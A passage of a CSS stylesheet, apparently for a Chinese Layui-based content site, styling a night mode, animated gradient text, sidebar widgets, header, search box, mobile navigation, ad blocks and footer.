    background: #42494e
}

body.night .list-pic {
    background: #42494e
}


/*=====saoguangtexiao=====*/

.gradient {
    background-image: -webkit-linear-gradient(-30deg, #539FF1, #f00 30%, #002DBF 70%, #539FF1);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: text-background-animation 2s infinite linear;
}

@-webkit-keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes sy-fade-left-small {
    0% {
        opacity: 0;
        transform: translateX(-10px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}


/*ellipsis*/

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}


/*duohang-ellipsis*/

.multi-ellipsis {
    position: relative;
    line-height: 1.6em !important;
    height: 3.2em !important;
    overflow: hidden
}

.multi-ellipsis:after {
    content: "";
    font-weight: 700;
    position: absolute;
    bottom: 0;
    right: 0;
    padding-left: 20px;
    background: -webkit-linear-gradient(left, transparent, #fff 62%);
    background: -o-linear-gradient(right, transparent, #fff 62%);
    background: -moz-linear-gradient(right, transparent, #fff 62%);
    background: linear-gradient(to right, transparent, #fff 62%)
}


/*hover-donghua*/

.brightness:hover {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.thumbnail {
    position: relative;
    color: #eee;
    display: block;
    overflow: hidden
}

.thumbnail img {
    display: block;
    width: 100%;
    height: 130px
}

.thumbnail img,
.article-list img {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.thumbnail:hover img,
#aside_hot_comment .list:hover img,
.article-list:hover img {
    -webkit-transform: rotate(3deg) scale(1.2);
    -moz-transform: rotate(3deg) scale(1.2);
    -ms-transform: rotate(3deg) scale(1.2);
    -o-transform: rotate(3deg) scale(1.2);
    transform: rotate(3deg) scale(1.2);
}


/*========widget========*/

.full-post,
.related-art,
.widget,
#left_2,
#left_3,
#right_1,
#middle_2,
#full-post,
.related-item {
    padding: 1.5em;
}

.right .c-title {
    margin-top: 0px !important;
}
.article-pl .c-title {
    margin-top: 0px !important;
    border: 0;
}
.c-title {
    font-size: 18px;
    padding-bottom: .5em;
    margin-top: -.5em;
    margin-bottom: .3em;
    position: relative;
    padding-left: 16px;
    overflow: hidden;
    border-bottom: 1px solid #f6f6f6;
}

.c-title:after {
    content: "#";
    background-image: linear-gradient(90deg, #ffa400 0%, #ff177a 100%);
    -webkit-background-clip: text;
    color: transparent;
    opacity: .7;
    left: 0;
    width: auto;
    height: auto;
    top: 0;
    position: absolute;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}

.c-title .more {
    float: right;
    margin-top: 10px;
    background: url(../images/more.png) -341px -61px no-repeat;
    cursor: pointer;
    line-height: 35px;
    text-indent: 15px;
    font-size: 16px;
}

.c-title .more a {
    display: block;
    width: 35px;
    height: 15px;
}


/*gototop*/

.toolbar {
    z-index: 1;
    bottom: 80px;
    position: fixed;
    right: 0;
    margin-right: 15px;
    cursor: pointer
}

#totop {}

.toolbar i.iconfont,
.toolbar i.layui-icon {
    color: #3e67cf;
    font-size: 24px;
    opacity: 1;
}

.toolbar .btn {
    display: block;
    margin-bottom: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    background: #fff;
    border-radius: 25px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1), 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.toolbar .active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .btn:hover {
    opacity: 1;
}

.toolbar .seting {
    position: relative;
    margin-bottom: 0px;
}

.toolbar .seting.active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .seting .set-style {
    height: auto;
    width: 300px;
    position: absolute;
    bottom: 0px;
    right: 50px;
    visibility: hidden;
    opacity: 0;
    transition: opacity .35s, visibility .35s, -webkit-transform .35s;
    transition: transform .35s, opacity .35s, visibility .35s;
    transition: transform .35s, opacity .35s, visibility .35s, -webkit-transform .35s;
    -webkit-transform: perspective(600px) rotateX(45deg);
    transform: perspective(600px) rotateY(45deg);
    -webkit-transform-origin: bottom;
    transform-origin: bottom;
}

.toolbar .seting .set-style.active {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
}

.toolbar .seting .set-style .plant {
    border-right: 3px solid #3e67cf;
    box-shadow: 0 0 10px rgba(0, 0, 0, .15);
}

.toolbar .seting .set-style .plant .layui-form .layui-form-label {
    width: 50%;
    text-align: left;
}

.toolbar .seting .set-style .plant .layui-form-switch i {
    top: 2px;
    opacity: 1 !important;
}

.toolbar .seting .set-style .plant .layui-form-switch em {
    top: -2px;
}

.toolbar .seting .set-style::before {
    position: absolute;
    bottom: 10px;
    right: -10px;
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid #3e67cf;
    border-bottom: 7px solid transparent;
    content: '';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}


/*========left2-news========*/

#left_2 {
    height: 240px;
    background-image: url(../images/one_bg.png);
}

#left_2 article {
    display: none;
    width: 100%;
}

#left_2 article:first-child {
    display: block;
}

#left_2 .img {
    width: 80px;
    height: 80px;
    background-color: #f2f5f9;
    margin: 0 auto;
    border-radius: 15px
}

#left_2 .wrap {
    padding-top: 0
}

#left_2 .category {
    color: #999;
}

#left_2 .title-wrap {
    margin-left: 100px
}

#left_2 .intro {
    margin-top: 15px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#left_2 .download {
    padding: 0.2em 2em;
    color: #fff;
    background-color: #21b47c;
    text-align: center
}

#left_2 .div {
    margin-top: 5px
}


/*========left3-news========*/


/*right-1 widget*/

#right_1 .item {
    width: 100%;
    padding: 15.43px 0;
    border-bottom: 1px solid #f5f5f7;
}

#right_1 .thumbnail {
    height: 50px;
}

#right_1 .img {
    width: 50px;
    height: 50px;
    margin: 0 auto;
    border-radius: 10px
}

#right_1 .wrap {
    padding-top: 0
}

#right_1 .name {
    font-size: 16px;
    font-weight: normal;
}

#right_1 .title-wrap {
    margin-left: 65px
}

#right_1 .intro {
    margin-top: 5px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#right_1 .div {
    margin-top: 5px
}

#right_1 a.more {
    height: 42px;
    line-height: 60px;
    text-align: center;
    display: block;
    color: #888;
}

#right_1 a.more:hover {
    color: inherit;
}

.hots-list {
    padding: 5px 0
}

.hots-list li {
    overflow: hidden;
    margin: 12px 0;
    width: 100%;
}

.hots-list li i {
    font-style: normal;
    float: left;
    margin-top: -3.1px;
    display: block;
    text-align: center;
    position: relative;
    z-index: 1;
    margin-right: 5px;
    zoom: 1;
    font-size: 18px;
    color: #5291fc;
    width: 25px;
    height: 25px;
    background-size: cover;
}

.hots-list li:nth-child(1) i,
.hots-list li:nth-child(2) i,
.hots-list li:nth-child(3) i {
    margin-top: 0px;
    font: 0/0 arial;
}

.hots-list li:nth-child(1) {
    margin-top: 10px
}

.hots-list li:nth-child(1) i {
    background-image: url(../images/top-01.svg);
    background-size: cover;
}

.hots-list li:nth-child(2) i {
    background-image: url(../images/top-02.svg);
    background-size: cover;
}

.hots-list li:nth-child(3) i {
    background-image: url(../images/top-03.svg);
    background-size: cover;
}

.hots-list li a {
    position: relative;
    float: left;
    overflow: hidden;
    width: 100%;
    color: #333;
    text-indent: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: .3s all;
}

.hots-list li a:hover {
    color: #007bf5 !important;
}

.hots-list li p {
    float: left;
    color: #333;
    text-indent: 20px
}


/*========animated========*/

.animated {
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(-80px)
    }
    100% {
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes slideDown {
    0% {
        -moz-transform: translateY(-80px)
    }
    100% {
        -moz-transform: translateY(0)
    }
}

@-o-keyframes slideDown {
    0% {
        -o-transform: translateY(-80px)
    }
    100% {
        -o-transform: translateY(0)
    }
}

@keyframes slideDown {
    0% {
        transform: translateY(-80px)
    }
    100% {
        transform: translateY(0)
    }
}

.animated.slideDown {
    -webkit-animation-name: slideDown;
    -moz-animation-name: slideDown;
    -o-animation-name: slideDown;
    animation-name: slideDown
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0)
    }
    100% {
        -webkit-transform: translateY(-80px)
    }
}

@-moz-keyframes slideUp {
    0% {
        -moz-transform: translateY(0)
    }
    100% {
        -moz-transform: translateY(-80px)
    }
}

@-o-keyframes slideUp {
    0% {
        -o-transform: translateY(0)
    }
    100% {
        -o-transform: translateY(-80px)
    }
}

@keyframes slideUp {
    0% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(-80px)
    }
}

.animated.slideUp {
    -webkit-animation-name: slideUp;
    -moz-animation-name: slideUp;
    -o-animation-name: slideUp;
    animation-name: slideUp
}


/*--left widget--*/

#left_3 .more {
    position: absolute;
    right: 0;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    color: #888;
    font-weight: normal;
}

#left_3 .more:hover {
    color: inherit;
}

#left_3 .item .p-title {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    width: 100%;
    font-weight: 400;
    padding: 0 5px;
    color: #fff;
    position: relative;
}

#left_3 li i.iconfont {
    color: #666;
}

#left_3 .absolute {
    width: 100%;
    padding: 0 1em;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

#left_3 .mask {
    width: 100%;
    height: 40px;
    line-height: 40px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: rgba(0, 0, 0, .8);
}

#left_3 .a {
    width: 100%;
}


/*css*/

@media screen and (max-width:1200px) {
    .mb {
        margin-bottom: 10px;
        overflow: hidden;
    }
    .m-multi-ellipsis {
        position: relative;
        line-height: 1.4em !important;
        height: 2.8em !important;
        overflow: hidden
    }
    .m-multi-ellipsis:after {
        content: "";
        font-weight: 700;
        position: absolute;
        bottom: 0;
        right: 0;
        padding-left: 20px;
        background: -webkit-linear-gradient(left, transparent, #fff 62%);
        background: -o-linear-gradient(right, transparent, #fff 62%);
        background: -moz-linear-gradient(right, transparent, #fff 62%);
        background: linear-gradient(to right, transparent, #fff 62%)
    }
}


/*hide*/

.hidden {
    display: none
}

@media screen and (max-width:1200px) {
    .hidden-sm-md-lg {
        display: none !important
    }
}

@media screen and (max-width:768px) {
    .hidden-sm {
        display: none !important
    }
    .mobile-show {
        display: block !important;
    }
}

@media screen and (min-width:769px) and (max-width:992px) {
    .hidden-md {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:993px) and (max-width:1200px) {
    .hidden-lg {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:1201px) {
    .hidden-xl {
        display: none !important
    }
}

.fl,
.left {
    float: left;
}

.fr,
.right {
    float: right;
}

img {
    border: none;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px
}

::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
    border-radius: 999px;
    border: 0 solid transparent
}

::-webkit-scrollbar-track {
    box-shadow: 1px 1px 5px rgba(100, 100, 100, 0.2) inset
}

/*在文章列表页面部分手机浏览器右侧蓝色竖条*/
/*::-webkit-scrollbar-thumb {
    min-height: 0;
    background-color: #5298ff;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
}*/

::-webkit-scrollbar-corner {
    background: transparent
}

input {
    -webkit-appearance: none;
}

header {
    margin-bottom: 10px;
}

.header {
    width: 100%;
    background: #fff;
}

.header-top {
    height: 40px;
    border-bottom: 1px solid #f0f0f0;
    line-height: 40px;
}

.header-top a {
    color: #888;
}

.header-top .tg,
.header-top .tj {
    float: left;
    width: 50%;
}

.header-top .tj span {
    float: left;
    margin-right: 10px;
    color: #888;
}

.header-top .tg {
    text-align: right;
}

.header-top .tg span {
    float: right;
    margin-left: 10px;
}

.header-important {
    padding: 0 0;
    background: #fff;
}

.header-important .logo {
    float: left;
    display: block;
    height: 108px;
    text-align: center;
    line-height: 108px;
}

.header-important .logo img {
    margin-top: -7px;
    width: 190px;
}

.header-important .logo-right-decation {
    margin: 14px 0;
    margin-left: 30px;
    width: 50%;
    height: 80px;
}

.header-important .search {
    position: relative;
    float: right;
    margin: 33px 0;
    width: 350px;
    background: #f63d36;
}

.header-important .search input[type=text] {
    padding: 10px 24px;
    padding-right: 50px;
    width: 100%;
    height: 42px;
    border: 0;
    border-radius: 8px;
    background: #f6f6f6;
    color: #5f5f5f;
    line-height: 22px;
}

.header-important .search button {
    position: absolute;
    top: 0;
    opacity: .7;
    right: 18px;
    width: 30px;
    height: 42px;
    border: 0;
    background: 0 0;
    font-size: 16px;
    line-height: 42px;
    cursor: pointer;
}

.header-important .search .layui-form-select .layui-input {
    border: 0;
    background: 0;
}

.header-important .search .layui-form-select {
    position: absolute;
    top: 0px;
    right: 45px;
    width: 30px;
}

.header-important .search .layui-form-select .layui-edge {
    border-width: 5px;
}

.header-nav {
    width: 100%;
    background: #fff;
    box-shadow: 0 3px 4px rgba(26, 26, 26, .1);
}

.header-nav .layui-nav {
    background: #fff;
}

.header-nav .layui-nav {
    display: block;
    padding: 0px !important;
    border-top: 1px solid #f6f6f6;
}

.header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #333 !important;
}

.header-nav .layui-nav-item a:hover,
.header-nav .layui-this a:hover {
    color: #ffa400 !important;
}

.header-nav .layui-nav * {
    font-size: 16px !important;
}

.header-nav .layui-nav-bar,
.header-nav .layui-this:after {
    height: 3px !important;
    background: #ffa400 !important;
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/

.sjj_nav {
    margin-top: 1px;
    position: absolute;
    z-index: 9999;
    background: #ffffff;
    width: 100%;
    height: calc(100% - 104px);
    font-size: 14px;
    line-height: 40px;
    left: -100%;
    overflow: auto;
    overflow-x: hidden;
    transition: left ease 0.35s;
}

.nav_show {
    left: 0px;
}

.sjj_nav>ul>li:first-child {
    overflow: hidden;
    border-top: 0;
}

.navi-this {
    color: #1e9fff!important;
}

.sjj_nav>ul>li:first-child>a {
    float: left;
    width: calc(100% - 70px)
}

.sjj_nav>ul>li:first-child .language {
    float: right;
    width: 70px;
    overflow: hidden;
    line-height: 30px;
    margin-top: 5px
}

.sjj_nav>ul>li:first-child .language a {
    width: 35px;
    float: left;
    border-left: 1px #ddd solid;
    text-align: center;
    color: #999;
}

.sjj_nav ul li i {
    position: absolute;
    top: 5px;
    right: 0px;
    border-left: 1px #ddd solid;
    height: 30px;
    padding: 0px 7px 0 7px;
}

.sjj_nav ul li i svg {
    transform: rotate(-90deg);
    transition: all ease 0.35s
}

.sjj_nav ul li .sjj_nav_i_se svg {
    transform: rotate(0deg)
}

.sjj_nav ul li {
    border-top: 1px #ddd solid;
    margin-left: 20px;
    position: relative;
    line-height: 40px;
    font-size: 14px;
}

.sjj_nav>ul>li:last-child {
    border-bottom: 1px #ddd solid;
}

.sjj_nav ul li ul {
    display: none
}

.sjj_nav ul li a {
    color: #666;
    width: 80%;
}

.sjj_nav ul li ul li a {
    color: #999;
    display: block;
    text-align: left;
}

.sjj_nav ul li i svg {
    width: 20px;
    height: 20px;
    fill: #555;
}

.sjj_nav ul li .sjj_nav_i_se svg {
    fill: #007bf5;
}

.sjj_nav ul li ul li>ul {
    margin-left: 10px
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/


/*GG*/

.index-top-ad {
    overflow: hidden;
    margin: 12px auto 10px;
    padding: 10px 10px 6px;
    width: 100%;
    background: #fff;
}

.index-top-ad a {
    position: relative;
    float: left;
    display: block;
    margin-right: 4px;
    margin-bottom: 4px;
    width: 33.1%;
    height: 5pc;
}

.index-top-ad a:before {
    position: absolute;
    width: 35px;
    height: 20px;
    background: hsla(210,100%,48%,0.20);
    right: 0;
    font-size: 12px;
    bottom: 0;
    color: #fff;
    border-radius: 0 0 0;
    line-height: 20px;
    text-align: center;
}


.index-top-ad a img {
    z-index: 1;
    width: 100%;
    height: 70px !important;
}

.index-top-ad a:nth-child(3n+0) {
    margin: 0;
}

.index-top-ad span a,
.index-top-ad span a img {
    display: block;
    overflow: hidden;
    width: 49.8%;
    height: 70px;
}

.index-top-ad span a:nth-child(2),
.index-top-ad span a:nth-child(2) img {
    margin-right: 0 !important;
}

.index-top-ad span {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div a,
.index-top-ad div a img {
    display: block;
    overflow: hidden;
    width: 100%;
    height: 70px;
}

.index-top-ad p {
    display: block;
    overflow: hidden;
    width: 1180px;
}

.index-top-ad p a {
    width: 100%;
}
.top-ad {
    padding: 10px 10px 0px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    background: #fff;
}
.top-ad>a {
    width: calc((100% - 10px * 5) / 6);
    margin-right: 10px;
    height: 90px;
    border-radius: 6px;
    overflow: hidden;
    margin-bottom: 10px;
    transition: 0.2s all;
}
.top-ad>a:nth-child(6n) {
    margin-right: 0;
}
.top-ad>a:hover {
    transform: scale(1.05);
}
.top-ad>a>img {
    width: 100%;
    height: 100%;
    display: block;
}

.textad {
    table-layout: fixed;
}

.textad td {
    width: 20%;
    overflow: hidden;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    display: -webkit-box;
    float: left;
}

.Textdiv {
    margin: 8px 0;
}

.Text-Advertising {
    position: relative;
    clear: both;
    overflow: hidden;
    padding: 8px 2px;
    width: 100%;
    background: #fff;
    animation: shine 1s infinite linear;
}

.Text-Advertising ul {
    position: relative;
    z-index: 2;
    float: left;
    width: 20%;
}

.Text-Advertising li {
    padding: 3px 0;
    width: 100%;
    text-align: center;
    font-size: 12px;
}

.Text-Advertising:after {
    position: absolute;
    top: 2px;
    left: 2px;
    z-index: 0;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    background: #fff;
    content: '';
}

.Text-Advertising:before {
    position: absolute;
    left: -200%;
    z-index: 3;
    width: 300%;
    height: 50px;
    background-color: rgba(255, 255, 255, .4);
    background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
    content: "";
    transform: rotate(-60deg);
    animation: searchLights 3s ease-in 3s infinite;
    pointer-events: none;
}

.index-container {
    overflow: hidden;
    margin: 10px auto;
    width: 1200px;
}

.title {
    position: relative;
    height: 42.4px;
    border-bottom: 1px solid #f6f6f6;
    font-size: 16px;
    line-height: 42.4px;
}

.title:after {
    position: absolute;
    top: 11px;
    left: 0;
    width: 5px;
    height: 15px;
    border-radius: 5px;
    background: #1b54bc;
    content: " ";
}


/* navcur */

.right .nav ul {
    margin-top: 10px;
}

.right .nav ol {
    float: left;
    margin-right: 5px;
}

.right .nav ol a {
    display: block;
    margin: 0 5px 10px 0;
    padding: 4px 15px;
    border: 1px solid #f6f6f6;
    border-radius: 5px;
    color: #888;
    transition: .3s all;
}

.right .nav .cur a,
.right .nav ol a:hover {
    border-color: #5298ff;
    background: #5298ff;
    color: #fff;
}


/* Footer */

.footer {
    width: 100%;
    color: #888;
    font-size: 14px;
}

.footer i {
    font-style: normal;
    padding: 0 5px;
    opacity: .6
}

.footer a {
    color: #888
}

.footer a:hover {
    color: #007bf5;
}

.footer small .icp {
    padding-left: 1em;
}

.f-about {
    padding: 1% 0 3% 0;
}

.f-about span {
    margin-right: 5px;
}

.f-about div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer div section {
    display: flex;
    align-items: center;
}

.f-about svg {
    width: 18px;
    height: 18px;
    margin-right: 5px;
    -webkit-animation: rotateCount 2s infinite alternate;
    animation: rotateCount 2s infinite alternate;
}

.footer .icp,
.footer .contact {
    padding-left: 8px;
}


/* animation */

@-webkit-keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@media screen and (max-width:800px) {
    body {
        max-width: 100%;
        position: relative;
        overflow-x: hidden;
        background: #eee;
        color: #3d4145;
        font-size: .85rem;
        font-family: "Helvetica Neue", Helvetica, sans-serif;
        line-height: 1.5;
    }
    .header-top {
        display: none;
    }
    .header-important .search button {
        right: 10px;
        width: 30px;
        height: 32px;
        border: 0;
        line-height: 32px;
    }
    .f-about div {
        display: block;
        height: auto;
        padding: 10px 0;
    }
    .f-about div .banquan {
        justify-content: center;
        margin-bottom: 15px;
    }
    .f-about div .banquan-links {
        justify-content: center;
    }
    .logo-right-decation {
        width: 100%;
        height: 45px;
        background: #fff;
    }
    .container,
    .index-container {
        width: 100%;
    }
    header {
        box-shadow: 0 3px 4px #dedede;
    }
    .header-important .logo {
        box-sizing: initial;
        margin: 4.2% 2% 2%;
        width: 25%;
        height: auto;
        line-height: inherit;
    }
    .header-important .logo img {
        margin-top: auto;
        width: 100%;
        height: auto;
    }
    .header-important .search {
        margin: 4.2% 2% 2%;
        width: 55%;
    }
    .header-important .search input[type=text] {
        padding: 0 20px;
        height: 2rem;
        border-radius: .5rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search input[type=submit] {
        right: .4rem;
        height: 2rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search .layui-form-select {
        right: 2rem;
    }
    .header-important .search .layui-form-select dl {
        left: -2rem;
        width: 6rem;
    }
    .header-nav {
        overflow-x: hidden;
        overflow-y: hidden;
        height: 3rem;
        border-top: none;
        box-shadow: none;
        line-height: 3rem;
    }
    .header-nav .layui-nav layui-nav-item {
        white-space: nowrap;
    }
    .header-logo-search {
        margin: 5% 2.5%;
        padding-left: 15px;
        width: 45%;
        height: 35px;
        border-radius: 22px;
        font-size: .8rem;
        line-height: 35px;
    }
    .header-logo img {
        width: 30%;
    }
    .header-logo-search .focus {
        width: 94%;
    }
    .header-logo {
        padding: 3%;
    }
    .header-logo-search button {
        top: .7rem;
        right: 10px;
        background-size: .8rem;
    }
    .header-nav-main {
        height: 3rem;
        z-index: 98;
        width: 100%;
        min-width: 100%;
        overflow: hidden;
        padding-right: 40px;
        border-bottom: 1px #ddd solid;
    }
    .header-nav .layui-nav {
        height: auto;
        width: 100%;
        overflow-x: scroll;
        overflow-y: hidden;
        white-space: nowrap;
    }
    .layui-nav .layui-nav-item {
        line-height: 3rem;
        white-space: nowrap;
        display: table-cell;
        float: inherit;
        width: auto;
        position: relative;
    }
    .layui-show {
        display: none;
    }
    .layui-nav .layui-nav-item a {
        height: 3rem;
        font-size: .9rem;
        line-height: 3rem;
    }
    .header-nav .layui-nav-bar,
    .header-nav .layui-this:after {
        display: none;
        height: 3px !important;
        background: #ffa400 !important;
    }
    .header-nav .layui-this :after {
        height: .1rem !important;
        background-color: #ffb93b !important;
        content: '';
        width: 2rem;
        border-radius: 5px;
        bottom: 4px;
        position: absolute;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        text-align: center;
        transition: all .2s;
        -webkit-transition: all .2s;
    }
    /*menu-tx*/
    .menu-icon {
        top: -37px;
        width: 29px;
        height: 27px;
        margin: 0px 5px;
        cursor: pointer;
        position: absolute;
        z-index: 2;
        background: #f6f6f6;
        padding: 6px 5px;
        right: 0px;
    }
    .menu-icon .line-1,
    .menu-icon .line-2,
    .menu-icon .line-3 {
        height: 2px;
        width: 100%;
        border-radius: 1px;
        transition: background-color .2s ease-in-out;
        background-color: #333
    }
    .menu-icon .line-1 {
        -webkit-animation: animate-line-1-rev .7s ease-in-out;
        animation: animate-line-1-rev .7s ease-in-out;
    }
    .menu-icon .line-2 {
        margin: 4px 0;
        -webkit-animation: animate-line-2-rev .7s ease-in-out;
        animation: animate-line-2-rev .7s ease-in-out;
    }
    .menu-icon .line-3 {
        -webkit-animation: animate-line-3-rev .7s ease-in-out;
        animation: animate-line-3-rev .7s ease-in-out;
    }
    .menu-icon.active .line-1 {
        -webkit-animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-2 {
        -webkit-animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-3 {
        -webkit-animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .index-top-ad {
        width: 100%;
        height: auto;
    }
    .index-top-ad span a,
    .index-top-ad span a img {
        width: 49.4%;
        height: 45px !important;
    }
    .index-top-ad div a,
    .index-top-ad div a img {
        height: 50px;
    }
    .index-top-ad div img {
        width: 100%;
        height: 50px !important;
    }
    .index-top-ad span img {
        width: 100%;
        height: 50px !important;
    }
    .top-ad>a {
        width: calc((100% - 10px * 3) / 3);
    }
    .title {
        position: relative;
        height: 45px;
        border-bottom: 1px solid #f6f6f6;
        text-indent: 15px;
        font-size: 16px;
        line-height: 35px;
    }
    .title:after {
        position: absolute;
        top: 11px;
        left: 0;
        width: 5px;
        height: 15px;
        border-radius: 5px;
        background: #5298ff;
        content: " ";
    }
    .title .iconfont {
        float: right;
        height: 45px;
        color: #d2d2d2;
        font-size: 20px;
        line-height: 38px;
    }
    .header {
        position: relative;
    }
    .header-logo-ad {
        position: absolute;
        bottom: 0;
        left: 0;
        display: block;
        width: 100%;
    }
    .index-news-article {
        margin: 0;
        padding: 2% 2% 3%;
    }
    @-webkit-keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @-webkit-keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @-webkit-keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @-webkit-keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
